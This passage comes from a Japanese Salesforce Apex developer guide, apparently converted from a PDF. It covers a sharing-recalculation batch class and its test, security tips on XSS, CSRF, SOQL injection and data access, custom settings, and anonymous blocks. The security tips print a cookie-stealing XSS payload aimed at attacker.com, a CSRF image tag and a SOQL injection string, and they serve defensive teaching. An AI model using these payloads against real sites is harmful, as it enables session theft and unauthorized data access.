    // Set the rowCause to the Apex sharing reason for recruiter.
    // This establishes the sharing record as Apex managed sharing.
    jobRecShr.RowCause = Schema.Job Share.RowCause.Recruiter c;
 // Add the sharing record to the list for insertion.
    newJobShrs.add(jobRecShr);
}
try {
```
}

```
// Delete the existing sharing records.
       // This allows new sharing records to be written from scratch.
       Delete oldJobShrs;
       // Insert the new sharing records and capture the save result.
       // The false parameter allows for partial processing if multiple records are
       // passed into operation.
       Database.SaveResult[] lsr = Database.insert(newJobShrs,false);
       // Process the save results for insert.
       for(Database.SaveResult sr : lsr){
           if(!sr.isSuccess()){
               // Get the first save result error.
               Database.Error err = sr.getErrors()[0];
               // Check if the error is related to trivial access level.
               // Access levels equal or more permissive than the object's default
               // access level are not allowed.
               // These sharing records are not required and thus an insert exception
               // is acceptable.
             if(!(err.getStatusCode() == StatusCode.FIELD_FILTER_VALIDATION_EXCEPTION
                                 && err.getMessage().contains('AccessLevel'))){
                   // Error is not related to trivial access level.
                   // Send an email to the Apex job's submitter.
              Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
                 String[] toAddresses = new String[] {emailAddress};
                 mail.setToAddresses(toAddresses);
                 mail.setSubject('Apex Sharing Recalculation Exception');
                 mail.setPlainTextBody(
                   'The Apex sharing recalculation threw the following exception: ' +
                         err.getMessage());
                 Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
               }
           }
       }
    } catch(DmlException e) {
       // Send an email to the Apex job's submitter on failure.
        Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
        String[] toAddresses = new String[] {emailAddress};
        mail.setToAddresses(toAddresses);
        mail.setSubject('Apex Sharing Recalculation Exception');
        mail.setPlainTextBody(
          'The Apex sharing recalculation threw the following exception: ' +
                    e.getMessage());
       Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
    }
// The finish method is called at the end of a sharing recalculation.
global void finish(Database.BatchableContext BC){
```

```
// Send an email to the Apex job's submitter notifying of job completion.
       Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
       String[] toAddresses = new String[] {emailAddress};
        mail.setToAddresses(toAddresses);
       mail.setSubject('Apex Sharing Recalculation Completed.');
       mail.setPlainTextBody
                      ('The Apex sharing recalculation finished processing');
       Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
    }
}
```
#### Apex による共有管理の再適用のテスト

**この例では、**5 **つの** Job **レコードを挿入し、前の例で使用した一括処理クラスに実装される一括処理ジョブを 呼び出します。この例では、**User **レコードと関連付けられた、**Hiring\_Manager **および** Recruiter **という** 2 **つの参照 項目を持つ** Job **というカスタムオブジェクトが必要です。また、**Job **カスタムオブジェクトには、**Hiring\_Manager **と** Recruiter **という** 2 **つの共有の理由を追加する必要があります。このテストを実行する前に、組織全体の** Job **のデフォルト共有設定を** [**非公開**] **に設定します。テストからはメールメッセージは送信されないため、また、 一括処理クラスはテストメソッドによって呼び出されるため、この場合、メール通知は送信されません。**

```
@isTest
private class JobSharingTester {
   // Test for the JobSharingRecalc class
   static testMethod void testApexSharing(){
       // Instantiate the class implementing the Database.Batchable interface.
       JobSharingRecalc recalc = new JobSharingRecalc();
       // Select users for the test.
       List<User> users = [SELECT Id FROM User WHERE IsActive = true LIMIT 2];
       ID User1Id = users[0].Id;
       ID User2Id = users[1].Id;
       // Insert some test job records.
       List<Job c> testJobs = new List<Job c>();
       for (Integer i=0;i<5;i++) {
        Job c j = new Job c();
            j.Name = 'Test Job ' + i;j.Recruiter c = User1Id;
           j.Hiring Manager c = User2Id;
           testJobs.add(j);
        }
        insert testJobs;
        Test.startTest();
        // Invoke the Batch class.
       String jobId = Database.executeBatch(recalc);
        Test.stopTest();
        // Get the Apex job and verify there are no errors.
```

```
AsyncApexJob aaj = [Select JobType, TotalJobItems, JobItemsProcessed, Status,
                        CompletedDate, CreatedDate, NumberOfErrors
                        from AsyncApexJob where Id = :jobId];
     System.assertEquals(0, aaj.NumberOfErrors);
    // This query returns jobs and related sharing records that were inserted
    // by the batch job's execute method.
    List<Job c> jobs = [SELECT Id, Hiring Manager c, Recruiter c,
         (SELECT Id, ParentId, UserOrGroupId, AccessLevel, RowCause FROM Shares
        WHERE (RowCause = : Schema.Job Share.rowCause.Recruiter c OR
        RowCause = : Schema.Job    Share.rowCause.Hiring Manager c))
        FROM Job__c];
     // Validate that Apex managed sharing exists on jobs.
    for(Job__c job : jobs){
        // Two Apex managed sharing records should exist for each job
         // when using the Private org-wide default.
        System.assert(job.Shares.size() == 2);
        for(Job Share jobShr : job.Shares){
           // Test the sharing record for hiring manager on job.
            if(jobShr.RowCause == Schema.Job Share.RowCause.Hiring Manager c){
                 System.assertEquals(jobShr.UserOrGroupId,job.Hiring Manager c);
                 System.assertEquals(jobShr.AccessLevel,'Read');
             }
            // Test the sharing record for recruiter on job.
            else if(jobShr.RowCause == Schema.Job Share.RowCause.Recruiter c){
                 System.assertEquals(jobShr.UserOrGroupId,job.Recruiter_c);
                 System.assertEquals(jobShr.AccessLevel,'Edit');
            }
        }
    }
}
```
### 再適用に使用される Apex クラスの関連付け

**再適用に使用される** Apex **クラスはカスタムオブジェクトと関連付けられている必要があります。**

Apex **による共有管理の再適用クラスをカスタムオブジェクトと関連付ける手順は、次のとおりです。**

- **1. カスタムオブジェクトの管理設定から** [Apex **共有再適用**] **に移動します。**
- **2. このオブジェクトの** Apex **共有を再適用する** Apex **クラスを選択します。選択するクラスは、** Database.Batchable **インターフェースを実装している必要があります。同じ** Apex **クラスを、同じカス タムオブジェクトと複数関連付けることはできません。**
- **3. [保存] をクリックします。**

}

# Apex および Visualforce 開発のセキュリティのヒント

# セキュリティについて

Apex **および** Visualforce **ページの強力な組み合わせにより、**Force.com **開発者は、**Salesforce **にカスタム機能および ビジネスロジックを提供したり、**Force.com**プラットフォーム内部で実行するまったく新しいスタンドアロン製 品を作成することができます。ただし、プログラミング言語と同様、開発者はセキュリティ関連の不備につい て認識する必要があります。**

Salesforce**は、複数のセキュリティ防御を**Force.com**プラットフォーム自体に統合しました。ただし、不注意な開 発者は多くの場合に組み込み防御をスキップし、アプリケーションと顧客をセキュリティ上のリスクにさらし ている場合があります。開発者が** Force.com **プラットフォーム上で犯す多くのコーディングエラーは、一般的 な** Web **アプリケーションのセキュリティ脆弱性と類似しています。一部のコーディングエラーは** Apex **固有の ものです。**

AppExchange **のアプリケーションを認証するには、開発者はここで説明するセキュリティ上の弱点について学 習および理解する必要があります。詳細は、**<https://developer.salesforce.com/page/Security> **にある** Salesforce Developers **の** Force.com **セキュリティリソースのページを参照してください。**

# クロスサイトスクリプト (XSS)

**クロスサイトスクリプト** (XSS) **の攻撃は、悪意のある** HTML **またはクライアント側のスクリプトが** Web **アプリ ケーションに提供される、幅広い範囲の攻撃となります。**Web **アプリケーションには、**Web **アプリケーション のユーザに対する悪意のあるスクリプトが含まれています。ユーザは、知らぬ間に攻撃の被害者となります。 攻撃者は、**Web **アプリケーションに対する被害者の信頼を利用し、攻撃の媒体として** Web **アプリケーションを 使用しています。データを適切に検証することなく動的** Web **ページを表示する多くのアプリケーションは攻 撃されやすいといえます。**Web **サイトに対する攻撃は、あるユーザからの入力が別のユーザに表示されること を目的としている場合は特に単純です。可能性として、掲示板、ユーザコメントスタイルの** Web **サイト、 ニュース、またはメールアーカイブなどがあります。**

**たとえば、次のスクリプトがスクリプトコンポーネント、**on\* **行動、または**Visualforce**ページを使用する**Force.com **ページに使用されているとします。**

<script>var foo = '{!\$CurrentPage.parameters.userparam}';script>var foo = '{!\$CurrentPage.parameters.userparam}';</script>

**このスクリプトブロックは、ユーザが入力した** userparam **の値をページに挿入します。これで攻撃者は** userparam **に次の値を入力することができます。**

1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2

**この場合、現在のページのすべての** Cookie **が** cookie.cgi **スクリプトに対する要求のクエリ文字列として** www.attacker.com **に送信されます。この時点で、攻撃者は被害者のセッション** Cookie **を持っており、彼ら が被害者になりすまして** Web **アプリケーションに接続することができます。**

**攻撃者は、**Web **サイトまたはメールを使用して、悪意のあるスクリプトを送信できます。**Web **アプリケーショ ンユーザにより攻撃者の入力が表示されるだけでなく、ブラウザによって信頼されたコンテキストで攻撃者の スクリプトを実行することもできます。こうした機能により、攻撃者はさまざまな攻撃を被害者に対して行う ことができます。攻撃の範囲はウィンドウを開いたり閉じたりする単純なアクションから、データまたはセッ** **ションの** Cookie **を盗むなど、被害者のセッションに攻撃者が完全にアクセスできるようになる悪意に満ちた攻 撃にまでわたります。**

**こうした攻撃についての一般的な詳細は、次の記事を参照してください。**

- [http://www.owasp.org/index.php/Cross\\_Site\\_Scripting](http://www.owasp.org/index.php/Cross_Site_Scripting)
- **•** <http://www.cgisecurity.com/xss-faq.html>
- [http://www.owasp.org/index.php/Testing\\_for\\_Cross\\_site\\_scripting](http://www.owasp.org/index.php/Testing_for_Cross_site_scripting)
- **•** <http://www.google.com/search?q=cross-site+scripting>

Force.com**プラットフォーム内では、複数の対** XSS **防御策が実行されています。たとえば、多くの出力メソッド の有害な特性を除外するフィルタが実装されています。標準クラスおよび出力メソッドを使用する開発者に対 する** XSS **の脆弱性の脅威は、大幅に緩和されています。ただし、クリエイティブな開発者によって、デフォル トのコントロールをわざとまたは偶然エスケープする方法がいまだに見つかっています。次のセクションで は、保護されている場所、保護されていない場所について説明しています。**

#### 既存の保護

<apex> **で始まるすべての標準** Visualforce **コンポーネントでは、対** XSS **フィルタが設定されています。たとえ ば、ユーザに直接返されるユーザ指定の入力および出力を採用するため、次のコードは通常** XSS **の攻撃に対し て脆弱ですが、**<apex:outputText> **タグは** XSS **に対して安全です。**HTML **タグとされるすべての文字は、リテ ラル形式に変換されます。たとえば、**< **文字は** < **に変換され、ユーザの画面上ではリテラル** < **が表示され ます。**

<apex:outputText> {!\$CurrentPage.parameters.userInput} </apex:outputText>

#### Visualforce タグのエスケープの無効化

**デフォルトでは、ほぼすべての**Visualforce**タグは** XSS **に対して脆弱な文字をエスケープします。省略可能な属性** escape="false" **を設定することによって、この動作を無効化することができます。たとえば、次の出力は、** XSS **の攻撃に対して脆弱です。**

<apex:outputText escape="false" value="{!\$CurrentPage.parameters.userInput}" />

#### XSS から保護されていないプログラミング項目

**次の項目には** XSS **保護を組み込んでいないため、これらのタグおよびオブジェクトを使用する場合は特別な保 護を行う必要があります。これは、これらの項目により、開発者がスクリプトコマンドを挿入してページをカ スタマイズできるようになっているためです。意図的にページに追加されるコマンドに対** XSS **フィルタを指定 しても意味はありません。**

#### **カスタム JavaScript**

**独自の** JavaScript **を作成した場合、**Force.com **プラットフォームにはユーザを保護する方法がありません。た とえば** JavaScript **で使用している場合、次のコードは** XSS **の攻撃に対して脆弱です。**

```
<script>
    var foo = location.search;
```

```
document.write(foo);
</script>
```
**<apex:includeScript>**

<apex:includeScript> Visualforce **コンポーネントを使用して、ページにカスタムスクリプトを追加でき ます。こうした場合、内容が安全で、ユーザが提供したデータが含まれていないことを慎重に確認してく ださい。たとえば、次のスニペットはスクリプトの値としてユーザ提供の入力が含まれているため、特に 脆弱です。タグによって指定された値は、使用する** JavaScript **への** URL **です。攻撃者がパラメータに任意の データを入力できる場合** (**下記の例参照**)**、被害者に別の** Web **サイトの** JavaScript **ファイルを使用するよう指 示することができる可能性があります。**

<apex:includeScript value="{!\$CurrentPage.parameters.userInput}" />

### Visualforce ページのエスケープされない出力と式

escape **属性を** false **に設定するコンポーネントを使用する場合、または** Visualforce **コンポーネント外の式を含 める場合は、出力がフィルタ処理されないため、セキュリティの検証が必要です。これは、数式を使用する場 合は特に重要です。**

**数式は関数コールとして使用したり、プラットフォームオブジェクト、ユーザの環境、システム環境、要求の 環境に関する情報を含めることができます。式が生成する出力が表示されるときにエスケープされないことを 認識することが重要です。式はサーバに表示されるため、**JavaScript **またはその他のクライアント側の技術を使 用してクライアントの表示データをエスケープすることはできません。このため、数式が非システムデータ** (**つまり、悪意のあるデータや編集可能なデータ**) **を参照し、式自体が表示中に出力をエスケープする関数に ラップされていない場合、危険な状況を誘発する場合があります。**

**一般的な脆弱性は、ユーザ入力をページに表示する場合に発生します。次に例を示します。**

```
<apex:page standardController="Account">
 <apex:form>
   <apex:commandButton rerender="outputIt" value="Update It"/>
   <apex:inputText value="{!myTextField}"/>
 </apex:form>
 <apex:outputPanel id="outputIt">
   Value of myTextField is <apex:outputText value="{!myTextField}" escape="false"/>
 </apex:outputPanel>
</apex:page>
```
**エスケープされない** {!myTextField} **によっても、クロスサイトスクリプトの脆弱性が誘発されます。たと えば、**

<script>alert('xss')

**を入力し、[更新] をクリックすると、**JavaScript **が実行されます。この場合、アラートダイアログが表示されま すが、悪意のある使用が設定されている場合があります。**

**安全でないと考えられる文字列をエスケープするために使用できる関数があります。**

#### **HTMLENCODE**

**大なり記号** (>) **などの** HTML **で予約されている文字を** > **などの** HTML **エンティティ文字に置き換えて、** HTML **で使用するテキスト文字列や差し込み項目値をエンコードします。**

#### **JSENCODE**

**バックスラッシュ** (\) **などのエスケープ文字をアポストロフィー** (') **などの安全でない** JavaScript **文字の前に挿 入して、**JavaScript **で使用するテキスト文字列や差し込み項目値をエンコードします。**

#### **JSINHTMLENCODE**

HTML **で予約されている文字を** HTML **エンティティ文字に置き換え、エスケープ文字を安全でない** JavaScript **文字の前に挿入して、**HTML **タグ内の** JavaScript **で使用するテキスト文字列や差し込み項目値をエンコードし ます。**JSINHTMLENCODE(*someValue*) **は、**JSENCODE(HTMLENCODE((*someValue*)) **と同等の便利な関数 です。つまり、**JSINHTMLENCODE **は最初に** HTMLENCODE **で** *someValue* **をエンコードしてから、**JSENCODE **で結果をエンコードします。**

#### **URLENCODE**

RFC 3986, Uniform Resource Identifier (URI): Generic Syntax **の定義に従って、**URL **では不正な空白スペースなどの文字 を、これらの文字を表すコードに置き換えて、**URL **で使用するテキスト文字列や差し込み項目をエンコード します。たとえば、空白スペースは** %20 **に置き換えられ、感嘆符は** %21 **に置き換えられます。**

**前述の例を保護するために** HTMLENCODE **を使用するには、**<apex:outputText> **を次のように変更します。**

<apex:outputText value=" {!HTMLENCODE(myTextField)}" escape="false"/>

**ユーザが** <script>alert('xss') **を入力し、[更新] をクリックしても、**JavaScript **は実行されません。代わり に文字列が符号化され、ページには** Value of myTextField is <script>alert('xss') **と表示されま す。**

**タグの代入およびデータの使用によって、エスケープされた文字およびエスケープが必要な文字が異なりま す。たとえば、**Visualforce **要求パラメータを** Javascript **変数にコピーする次のステートメントは、**

<script>var ret = "{!\$CurrentPage.parameters.retURL}";</script>

HTML **エスケープ文字の** " **の代わりに、**URL **エンコード文字の** %22 **を使用して、要求パラメータの二重引用符 をエスケープする必要があります。そうでない場合、次のような要求**

http://example.com/demo/redirect.html?retURL=%22foo%22%3Balert('xss')%3B%2F%2F

#### **では、次のようになります。**

<script>var ret = "foo";alert('xss');//";</script>

**ページの読み込み時に** JavaScript **が実行され、アラートが表示されます。**

**この場合、**JavaScript **が実行されないように、**JSENCODE **関数を使用します。例**

<script>var ret = "{!JSENCODE(\$CurrentPage.parameters.retURL)}";</script>

**また、数式タグを使用して、プラットフォームオブジェクトデータを追加することもできます。データがユー ザの組織から直接取得されますが、データをエスケープしてユーザが他のユーザ** (**権限レベルがより高いユー ザ**) **のコンテキストでコードを実行できなくなります。これらの種類の攻撃は同じ組織内のユーザによって実 行され、組織のユーザロールを弱体化し、データ監査の完全性を提言させてしまいます。また、多くの組織に は、外部ソースからインポートされたデータがありますが、悪意のあるコンテンツの除外が行われない場合が あります。**

### クロスサイトリクエストフォージェリ (CSRF)

**クロスサイトリクエストフォージェリ** (CSRF) **の攻撃を受ける脆弱性は、プログラムエラーよりも保護対策の欠 如です。単純な例を示して** CSRF **について説明します。攻撃者が** www.attacker.com **に** Web **ページを持ってい るとします。この** Web **ページは、サイトへの通信量を増大させる重要なサービスや情報を提供するページな どです。攻撃者のページには、次のような** HTML **タグがあります。**

<img

src="http://www.yourwebpage.com/yourapplication/createuser?email=attacker@attacker.com&type=admin....." height=1 width=1 />

**つまり、攻撃者のページには、あなたの** Web **サイトでアクションを実行する** URL **が含まれています。ユーザが 攻撃者の** Web **ページにアクセスしたときに、まだあなたの** Web **ページにログインしている場合、**URL **が取得さ れ、アクションが実行されます。ユーザはあなたの** Web **ページで認証されているため、この攻撃は成功しま す。これは非常に単純な例で、攻撃者の手口はより巧妙になっており、コールバック要求を生成するスクリプ トを使用したり、あなたの** AJAX **メソッドに対して** CSRF **攻撃を行うこともあります。**

**詳細および従来の防御方法については、次の記事を参照してください。**

- **•** [http://www.owasp.org/index.php/Cross-Site\\_Request\\_Forgery](http://www.owasp.org/index.php/Cross-Site_Request_Forgery)
- **•** <http://www.cgisecurity.com/csrf-faq.html>
- **•** <http://shiflett.org/articles/cross-site-request-forgeries>

Force.com **プラットフォーム内では、この攻撃を回避する対** CSRF **トークンが実装されています。すべてのペー ジにランダムな文字列が非表示形式項目として指定されています。次のページが読み込まれると、アプリケー ションはこの文字列の正当性を確認し、値が予測値と一致しない限り、コマンドを実行しません。この機能に よって、すべての標準コントローラおよびメソッドの使用時に攻撃から保護されます。**

**開発者は、リスクを意識せずに組み込み防御策をスキップしてしまう場合があります。たとえば、オブジェク ト** ID **を入力パラメータとして** SOQL **コールで使用するカスタムコントローラがあるとします。次のコードスニ ペットについて考えます。**

```
<apex:page controller="myClass" action="{!init}"</apex:page>
public class myClass {
 public void init() {
   Id id = ApexPages.currentPage().getParameters().get('id');
   Account obj = [select id, Name FROM Account WHERE id = :id];
   delete obj;
   return ;
 }
}
```
**この場合、開発者は独自の** action **メソッドを作成して、意識せずに** CSRF **対策コントロールをスキップしていま す。**id **パラメータはコードで読み込まれ、使用されます。**CSRF **対策トークンが読み込まれたり、検証された りすることはありません。攻撃者の** Web **ページでは、**CSRF **攻撃を使用してユーザをこのページに移動させ、** id **パラメータとして攻撃者が望む値を指定する可能性があります。**

**このような状況に対する組み込み防御策がないため、開発者は前例の** id **変数のようなユーザ指定のパラメー タに基づいてアクションを実行するページの書き込みに対し、注意する必要があります。回避策の** 1 **つは、ア クションを実行する前に中間の確認ページを挿入して、ユーザが本当にそのページをコールしようとしている のかどうかを確認することです。その他の対策として、組織のアイドルセッションのタイムアウトを短くする** **こと、ユーザがあるサイトで認証されたままブラウザを使用して別のサイトに移動しないように、アクティブ なセッションからログアウトすることを推奨すること、などが考えられます。**

### SOQL インジェクション

**他のプログラミング言語では、上記の弱点を** SQL **インジェクションといいます。**Apex **では** SQL **を使用しません が、独自のデータベースクエリ言語** SOQL **を使用します。**SOQL **は、**SQL **より単純で、機能が制限されています。 そのため、**SOQL **インジェクションのリスクは** SQL **と比較して大幅に低くなりますが、攻撃は従来の** SQL **イン ジェクションとほぼ同じです。集計時は、**SQL/SOQL **インジェクションではユーザが提供した入力を取得し、こ れらの値を動的** SOQL **クエリに使用します。入力が検証されない場合、**SOQL **ステートメントを事実上変更する** SOQL **コマンドを指定し、アプリケーションにトリックを仕掛けて意図しないコマンドを実行するようにしま す。**

SQL **インジェクション攻撃の詳細は、以下を参照してください。**

- **•** [http://www.owasp.org/index.php/SQL\\_injection](http://www.owasp.org/index.php/SQL_injection)
- **•** [http://www.owasp.org/index.php/Blind\\_SQL\\_Injection](http://www.owasp.org/index.php/Blind_SQL_Injection)
- **•** [http://www.owasp.org/index.php/Guide\\_to\\_SQL\\_Injection](http://www.owasp.org/index.php/Guide_to_SQL_Injection)
- **•** <http://www.google.com/search?q=sql+injection>

### Apex での SOQL インジェクションの脆弱性

**以下に** SOQL **に対して脆弱な** Apex **コードおよび** Visualforce **の単純な例を示します。**

```
<apex:page controller="SOQLController" >
    <apex:form>
        <apex:outputText value="Enter Name" />
        <apex:inputText value="{!name}" />
        <apex:commandButton value="Query" action="{!query}" />
   </apex:form>
</apex:page>
public class SOQLController {
   public String name {
       get { return name;}
       set { name = value; }
    }
   public PageReference query() {
       String qryString = 'SELECT Id FROM Contact WHERE ' +
            '(IsDeleted = false and Name like \iota'%' + name + '%\')';
        queryResult = Database.query(qryString);
       return null;
   }
}
```
**これは単純な例ですが、ロジックについて説明しています。コードは、削除されていない取引先責任者の検索 を行うためのものです。ユーザは** name **という入力値を指定します。値はユーザが指定する任意の値で、検証** **されません。**SOQL **クエリは動的に構築され、**Database.query **メソッドで実行されます。ユーザが正当な値 を指定すると、ステートメントは次のように期待どおり実行されます。**

```
// User supplied value: name = Bob
// Query string
SELECT Id FROM Contact WHERE (IsDeleted = false and Name like '%Bob%')
```
**ただし、次のようにユーザが予期しない値を入力したかのようになります。**

// User supplied value for name: test%') OR (Name LIKE '

**この場合、クエリ文字列は次のようになります。**

SELECT Id FROM Contact WHERE (IsDeleted = false AND Name LIKE '%test%') OR (Name LIKE '%')

**結果には削除されていない取引先責任者だけでなく、すべての取引先責任者が表示されます。**SOQL **インジェ クションにより、脆弱なクエリの対象となるロジックを変更することができます。**

#### SOQL インジェクションの防御策

SOQL **インジェクションの攻撃を回避するには、動的** SOQL **クエリを使用しないようにします。代わりに、静的 クエリとバインド変数を使用します。上記の脆弱な例は、静的** SOQL **を使用して次のように書き直すことがで きます。**

```
public class SOQLController {
    public String name {
        get { return name;}
        set { name = value;}
    }
    public PageReference query() {
        String queryName = \frac{1}{6} + name + \frac{1}{6};
        queryResult = [SELECT Id FROM Contact WHERE
            (IsDeleted = false and Name like :queryName)];
        return null;
    }
}
```
**動的** SOQL **を使用する必要がある場合、**escapeSingleQuotes **メソッドを使用して、ユーザ指定の入力を削除 します。このメソッドは、ユーザから渡される文字列のすべての単一引用符にエスケープ文字** (\) **を追加しま す。このメソッドにより、すべての単一引用符を、データベースコマンドではなく、囲まれた文字列として処 理します。**

#### データアクセス制御

Force.com **プラットフォームは、データ共有ルールを広範囲に使用します。各オブジェクトには権限があり、 ユーザが読み取り、作成、編集、削除できる共有設定がある場合があります。これらの設定は、すべての標準 コントローラを使用する場合に強制されます。**

Apex**クラスを使用する場合、組み込みユーザ権限、および項目レベルのセキュリティ制限は実行時に重視され ません。デフォルトの動作として、**Apex **クラスに組織内のすべてのデータを読み込み更新する機能がありま す。これらのルールは強制されないため、**Apex**を使用する開発者は、ユーザ権限、項目レベルのセキュリティ、 または組織のデフォルト設定によって通常は非表示となる機密データが不注意で公開されないようにする必要**

**があります。これは特に、**Visualforce **ページで当てはまります。たとえば、次の** Apex **擬似コードについて考え ます。**

```
public class customController {
    public void read() {
        Contact contact = [SELECT \ id \ FROM \ Contact \ WHERE \ Name = :value];}
}
```
**この場合、現在ログインしているユーザにこれらのレコードを表示する権限がない場合でも、すべての取引先 責任者レコードが検索されます。解決策として、クラスを宣言する場合、次のように修飾キーワードの** with sharing **を使用します。**

```
public with sharing class customController {
    . . .
}
```
with sharing **キーワードを使用すると、プラットフォームはすべてのレコードに完全アクセス権限を付与 するのではなく、現在ログインしているユーザのセキュリティ共有権限を使用します。**

# カスタム設定

**カスタム設定はカスタムオブジェクトと類似しており、アプリケーション開発者は、カスタムデータセットの 作成の他に、組織、プロファイル、または特定のユーザに対しカスタムデータを作成して関連付けることがで きます。すべてのカスタム設定データはアプリケーションキャッシュで公開されます。これにより、データ ベースへのクエリを繰り返し行うコストをかけずに、効率的なアクセスを実現します。さらに、このデータ は、数式項目、入力規則、フロー、**Apex**、**SOAP API **で使用できます。**

**次の** 2 **種類のカスタム設定があります。**

**リストカスタム設定**

**組織全体からアクセスできる再使用可能な静的データセットを提供するカスタム設定の種類。アプリケー ション内で特定のデータセットを頻繁に使用する場合は、そのデータをリストカスタム設定に含めること により、アクセスが簡素化されます。リスト設定に含まれるデータが、プロファイルやユーザごとに異な るということはなく、組織全体で利用できます。リストデータの例には、**2 **文字の州の省略名、国際電話の 発信番号、製品のカタログ番号などがあります。データはキャッシュされるため、アクセスのコストが低 く、効率的です。ガバナ制限の対象となる** SOQL **クエリを使用する必要はありません。**

**階層カスタム設定**

**特定のプロファイルまたはユーザの設定を「カスタマイズ」できる組み込みの階層ロジックを使用するカ スタム設定の種類。階層ロジックでは、現在のユーザの組織、プロファイル、およびユーザ設定を確認し、 最も限定的な** (**つまり「最下位」**) **値が返されます。階層では、組織の設定はプロファイル設定によって上 書きされ、プロファイル設定はユーザ設定によって上書きされます。**

**カスタム設定の使用例を次に示します。**

- **• 納入アプリケーションには、ユーザが海外配信用の国コードを入力する必要があります。この場合、すべ ての国コードのリスト設定を作成すると、ユーザはデータベースにクエリしなくてもこのデータにすばや くアクセスできます。**
- **• アプリケーションによって、取引先の場所、最適な経路、および交通状況が表示されます。この情報は営 業担当者には便利ですが、取引先担当責任者には取引先の場所がわかれば十分です。この場合、経路と交**

**通のカスタムチェックボックス項目を使用した階層設定を作成すると、このデータを「営業担当者」プロ ファイルのみに有効にできます。**

**カスタム設定を作成するには、**Salesforce **ユーザインターフェースで** [**設定**] **から、**[**クイック検索**] **ボックスに 「カスタム設定」と入力し、[カスタム設定] を選択します。カスタム設定を作成して項目を追加したら、詳細 ページで[管理]をクリックしてカスタム設定にデータを入力します。各データセットは、指定した名前で識別 されます。**

**たとえば、テキスト項目「**Country\_Code\_\_c**」を含む「**Foundation\_Countries\_\_c**」という名前のカスタム設定があ る場合、データセットは次のようになります。**



**また、カスタム設定をパッケージに含めることもできます。パッケージのカスタム設定がどのように表示され るかは、**[**表示**] **設定によって決まります。**

メモ: **パッケージにはデータではなく、カスタム設定の定義のみが含まれます。データを含める必要があ る場合は、パッケージをインストールした後に登録側組織によって実行される** Apex **コードを使用してカ スタム設定を取り込む必要があります。**

Apex **は、リストと階層のどちらのカスタム設定にもアクセスできます。**

メモ: **カスタム設定の [プライバシー] が** [**保護**] **に設定されていて、そのカスタム設定が管理パッケージ に含まれている場合、登録側組織は** Apex **を使用して値を編集したり、アクセスしたりすることができま せん。**

# リストカスタム設定へのアクセス

**次の例では、カスタム設定データの対応付けが返されます。**getAll **メソッドは、リスト設定に関連付けられ ているすべてのカスタム項目の値を返します。**

Map<*String\_dataset\_name*, *CustomSettingName*\_\_c> mcs = *CustomSettingName*\_\_c.getAll();

**次の例では、指定したデータセットに関連付けられているすべての項目値を返す** getValues **メソッドを使用 します。このメソッドは、異なるパラメータを使用して、リストと階層のどちらのカスタム設定でも使用でき ます。**

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getValues(*data\_set\_name*);

# 階層カスタム設定へのアクセス

**次の例では、組織レベルのデータセット値を返す** getOrgDefaults **メソッドを使用します。**

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getOrgDefaults();

**次の例では、指定したプロファイルのデータセット値を返す** getInstance **メソッドを使用します。** getInstance **メソッドは、ユーザ** ID **で使用することもできます。**

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getInstance(*Profile\_ID*);

関連トピック:

**[カスタム設定メソッド](#page-2158-0)**

# Apex の呼び出し方法

# 第 **8** 章 Apex の呼び出し

トピック:

- **•** [匿名ブロック](#page-250-0)
- 
- **•** [非同期](#page-271-0) Apex
- 
- 
- 
- 

**この章では、**Apex **コードの呼び出し方法の異なるメカニズムについて詳細に説明し ます。**

Apex **を呼び出すことができる多くの方法の概要を次に示します。**Apex **は、次を使用 して実行できます。 •** [トリガ](#page-251-0)

- **• 匿名ブロックのコードスニペット。 •** Web [サービス](#page-302-0)
- **Apex [メールサービ](#page-315-0) │ 指定されたイベントで呼び出されるトリガ。**
- [ス](#page-315-0) **•** future **メソッドの実行、指定された間隔で実行する** Apex **クラスのスケジュール設 •** [Visualforce](#page-318-0) クラス **定、または一括処理ジョブの実行による非同期** Apex**。**
- **•** [JavaScript](#page-319-0) を使用し **•** SOAP **および** REST Web **サービスを介してメソッドを公開できる**Apex Web **サービス。**
	- た Apex [の呼び出し](#page-319-0) **• 受信メールを処理する** Apex **メールサービス。**
		- **•** Visualforce **ページの** Apex **内にロジックが含まれる** Visualforce **コントローラ。**
		- **•** Apex **で実装されている** Web **サービスメソッドを呼び出す** AJAX Toolkit**。**

# <span id="page-250-0"></span>匿名ブロック

必要なユーザ権限

Apex **を匿名実行する 「**Apex **開発」**

(API **を使用した匿名**Apex**の実行では、「**Apex**開発」権限なしで制限付きア クセスが可能**)

**匿名ブロックとは、メタデータには格納されないが、次のいずれかを使用してコンパイルおよび実行できる** Apex **コードです。**

- **• 開発者コンソール**
- **•** Force.com IDE
- **•** executeAnonymous() SOAP API **コール**:

ExecuteAnonymousResult executeAnonymous(String code)

**匿名ブロックは、開発者コンソールや**Force.com IDE**での**Apex**のすばやい評価や、実行時に動的に変化するコー ドの記述に使用できます。たとえば、名前や住所などのユーザ入力を取得して、**Apex **の匿名ブロックを使用 し、その名前と住所の取引先責任者をデータベースに書き込むクライアント側の** Web **アプリケーションを記 述できます。**

**匿名ブロックの内容については、次の点に注意してください** (executeAnonymous()**、**code **文字列**)**。**

- **• ユーザ定義メソッドおよび例外を含めることができます。**
- **• ユーザ定義メソッドに** static **キーワードを含めることはできません。**
- **• データベースの変更を手動でコミットする必要はありません。**
